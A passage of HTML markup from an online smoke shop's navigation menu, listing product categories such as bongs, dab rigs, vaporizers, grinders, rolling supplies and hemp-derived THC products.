            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><span class="btn-text" data-text>Shop</span><span class="btn-text btn-duplicate">Shop</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-1-start" class="mega-menu__list mega-menu__list--tabs page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1">
        <li class="mega-menu__item mega-menu__item--tabs opacity-0 w-full flex flex-col gap-8"><tabs-element class="mega-menu__nav mega-menu__nav--tabs grid gap-1d5">
<button btn_type_1 type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-0" data-index="0" disabled><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Smoking</span></button>
<button btn_type_2 type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-1" data-index="1"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Vaping</span></button>
<button btn_type_3 type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-2" data-index="2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Grind &amp; Roll</span></button>
<button btn_type_4 type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-3" data-index="3"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Accessories</span></button>
<button btn_type_5 type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-4" data-index="4"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">D9 &amp; THCa</span></button> <a  href="/collections/snacks" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text">
                   <figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Munchies.svg?v=1769534037&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Munchies.svg?v=1769534037&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Munchies.svg?v=1769534037&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>
                  <span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Munchies</span> 
                </a>
              </tabs-element><div class="mega-menu__footer relative">
              <a class="mega-menu__link link icon-with-text flex items-center justify-between w-full h-full" href="/collections/all">
                <span class="heading link-text text-base-xl tracking-tight">View All Products</span><svg class="icon icon-arrow-right icon-sm transform shrink-0" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 10H18M18 10L12.1667 4.16675M18 10L12.1667 15.8334"></path>
    </svg></a>
            </div></li>
        <li class="mega-menu__item mega-menu__item--panels opacity-0 w-full"><div id="TabPanel-mega-menu-0" class="mega-menu__panel without-promo grid w-full" role="tabpanel">
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/bongs-and-water-pipes" class="mega-menu-tabbed__menu-col-heading"> Bongs & Water Pipes</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/percolator-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Percolator Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/beaker-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Beaker Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/straight-tube-bongs-and-water-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">Straight Tube Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/short-bongs-water-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">Mini &amp; Small Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/themed-pipes-and-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Themed &amp; Unique Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ice-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Ice Catcher Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/gravity-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Gravity Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/gas-mask-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Gas mask bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bongs-and-water-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="https://www.smokecartel.com/collections/bubbler" class="mega-menu-tabbed__menu-col-heading"> Bubblers</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/hammer-bubblers" class="reversed-link text-base-xl leading-tight tracking-tight ">Hammer Bubblers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-bubblers" class="reversed-link text-base-xl leading-tight tracking-tight ">Glass Bubblers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="https://www.smokecartel.com/collections/bubbler" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/dab-rigs-and-oil-rigs" class="mega-menu-tabbed__menu-col-heading"> Dab Rigs</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-dab-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Glass Dab Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/silicone-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Silicone Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-dab-rigs-mini-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Mini Dab Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/recycler" class="reversed-link text-base-xl leading-tight tracking-tight ">Recycler Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/electric-dab-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Electric Rigs (E-Rigs) &amp; E-Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/nectar-collectors-dab-straws" class="reversed-link text-base-xl leading-tight tracking-tight ">Glass Dab Straws (Nectar Collectors)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-rigs-and-oil-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/handpipes" class="mega-menu-tabbed__menu-col-heading"> Hand Pipes / Smoking Pipes</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/spoon" class="reversed-link text-base-xl leading-tight tracking-tight ">Spoon Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/sherlock" class="reversed-link text-base-xl leading-tight tracking-tight ">Sherlock Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/chillum" class="reversed-link text-base-xl leading-tight tracking-tight ">Chillums &amp; One-Hitters</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/steamroller" class="reversed-link text-base-xl leading-tight tracking-tight ">Steamrollers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dugouts" class="reversed-link text-base-xl leading-tight tracking-tight ">Dugouts</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glycerin-coil-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">Glycerin &amp; Freeze Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-hand-pipes/themed" class="reversed-link text-base-xl leading-tight tracking-tight ">Themed Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/handpipes" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-1" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/vaporizers" class="mega-menu-tabbed__menu-col-heading"> Vaporizers</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dry-herb-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Dry Herb Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-pens-wax-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Dab Pens &amp; Wax Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vape-batteries-for-cartridges-pods" class="reversed-link text-base-xl leading-tight tracking-tight ">E-Liquid Vaporizers (Mods &amp; E-Cigs)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/handheld-portable-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Portable Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/desktop-table-top-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Desktop Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/vaporizer-accessory" class="mega-menu-tabbed__menu-col-heading"> Vape Parts & Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/batteries-for-prefilled-vape-cartridges" class="reversed-link text-base-xl leading-tight tracking-tight ">Vape Batteries (510 Thread, etc.)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/atomizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Cartridges &amp; Atomizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vapes-mods-e-juice-hardware" class="reversed-link text-base-xl leading-tight tracking-tight ">E-Liquids &amp; Nicotine Salts</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vaporizer-accessory" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                      
                        
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-2" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/grinder" class="mega-menu-tabbed__menu-col-heading"> Weed Grinders</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/metal-herb-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Metal Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/plastic-hemp-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Plastic &amp; Hemp Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/electric-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Electric Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/2-piece-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">2-Piece Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/4-piece-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">4-Piece Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/large-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Large Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/grinder" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/rolling-accessories" class="mega-menu-tabbed__menu-col-heading"> Rolling</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-papers-cones" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Papers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-trays" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Trays</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-machines" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Machines</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/lighters" class="reversed-link text-base-xl leading-tight tracking-tight ">Lighters &amp; Hemp Wick</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-tips" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Tips</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-papers-cones" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Cones</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/blunt-wraps" class="reversed-link text-base-xl leading-tight tracking-tight ">Blunt Wraps</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ashtray" class="reversed-link text-base-xl leading-tight tracking-tight ">Ashtray</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-accessories" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                      
                        
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-3" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/accessory" class="mega-menu-tabbed__menu-col-heading"> Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/scale" class="reversed-link text-base-xl leading-tight tracking-tight ">Scales</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/storage" class="reversed-link text-base-xl leading-tight tracking-tight ">Storage</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/accessory" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/lifestyle" class="mega-menu-tabbed__menu-col-heading"> Lifestyle</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/home-goods-incense-decor-more" class="reversed-link text-base-xl leading-tight tracking-tight ">Home Goods (Decor, Candles, air filter)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/apparel" class="reversed-link text-base-xl leading-tight tracking-tight ">Apparel</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/headypet" class="reversed-link text-base-xl leading-tight tracking-tight ">420 Pets</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/lifestyle" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/bong-accessories" class="mega-menu-tabbed__menu-col-heading"> Bong Parts & Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bowl" class="reversed-link text-base-xl leading-tight tracking-tight ">Bowls &amp; Slides</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/downstem" class="reversed-link text-base-xl leading-tight tracking-tight ">Downstems</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ashcatcher" class="reversed-link text-base-xl leading-tight tracking-tight ">Ash Catchers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bong-adapters" class="reversed-link text-base-xl leading-tight tracking-tight ">Adapters &amp; Reclaimers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/cleaning" class="reversed-link text-base-xl leading-tight tracking-tight ">Cleaning Supplies</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bong-accessories" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/dab-concentrate-accessories" class="mega-menu-tabbed__menu-col-heading"> Dabbing Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/carb-cap" class="reversed-link text-base-xl leading-tight tracking-tight ">Carb Caps</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-tools" class="reversed-link text-base-xl leading-tight tracking-tight ">Dab Tools &amp; Dabbers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-torches" class="reversed-link text-base-xl leading-tight tracking-tight ">Dab Torches</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/oil-and-concentrate-storage" class="reversed-link text-base-xl leading-tight tracking-tight ">Oil &amp; Concentrate Storage</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-pads-silicone-mats" class="reversed-link text-base-xl leading-tight tracking-tight ">Silicone Mats &amp; Dab Pads</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="reversed-link text-base-xl leading-tight tracking-tight ">Quartz Bangers &amp; Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/titanium-nail" class="reversed-link text-base-xl leading-tight tracking-tight ">Titanium Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ceramic-nail" class="reversed-link text-base-xl leading-tight tracking-tight ">Ceramic Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-concentrate-accessories" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-4" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/delta9-thc" class="mega-menu-tabbed__menu-col-heading"> D9 & THCa</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/thca-pre-rolls" class="reversed-link text-base-xl leading-tight tracking-tight ">THCa Pre-Rolls</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/thca-flower" class="reversed-link text-base-xl leading-tight tracking-tight ">THCa Flower </a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/delta-9-edibles" class="reversed-link text-base-xl leading-tight tracking-tight ">D9 Edibles</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/thca-concentrates" class="reversed-link text-base-xl leading-tight tracking-tight ">THCa Concentrates </a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/delta-9-beverages" class="reversed-link text-base-xl leading-tight tracking-tight ">Delta-9 Beverages</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/delta-9-tinctures-oils-capsules" class="reversed-link text-base-xl leading-tight tracking-tight ">Delta-9 Tinctures &amp; Oils &amp; Capsules</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/delta9-thc" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-5" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    </motion-list>

                  
                </div></div></li>
      </ul></div></div>
        </details>
      </li><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><span class="btn-text" data-text>Featured</span><span class="btn-text btn-duplicate">Featured</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-2-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item mega-menu__item--nav mega-menu__item--medium mega-menu__item--full opacity-0 w-full grid">
            <ul class="mega-menu__nav flex flex-wrap"><li class="mega-menu__nav-item opacity-0"><a href="#Popular_Picks" class="heading reversed-link text-base-xl leading-tight tracking-tight">Popular Picks</a><ul><li>
                          <a href="/collections/bestsellers" class="reversed-link text-base xl:text-lg">Best Sellers</a>
                        </li><li>
                          <a href="/collections/staff-picks" class="reversed-link text-base xl:text-lg">Staff Picks</a>
                        </li><li>
                          <a href="/collections/gift-bundles" class="reversed-link text-base xl:text-lg">Bundles</a>
                        </li></ul></li><li class="mega-menu__nav-item opacity-0"><a href="#Monthly_Box" class="heading reversed-link text-base-xl leading-tight tracking-tight">Monthly Box</a><ul><li>
                          <a href="/products/the-cartel-box" class="reversed-link text-base xl:text-lg">The Cartel Box</a>
                        </li><li>
                          <a href="/products/the-executive-box" class="reversed-link text-base xl:text-lg">The Executive Box</a>
                        </li><li>
                          <a href="/products/the-boss-box" class="reversed-link text-base xl:text-lg">The Boss Box</a>
                        </li></ul></li></ul></li></ul></div></div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/collections/gifts-under-25" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Gifts</span><span class="btn-text btn-duplicate">Gifts</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-3-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-50" class="reversed-link text-sm-base">Gifts Under $50</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-100" class="reversed-link text-sm-base">Gifts Under $100</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gift-bundles" class="reversed-link text-sm-base">Gift Bundles</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/featured-picks" class="reversed-link text-sm-base">Featured Picks</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/pages/shop-by-brand" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Brands</span><span class="btn-text btn-duplicate">Brands</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-4-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
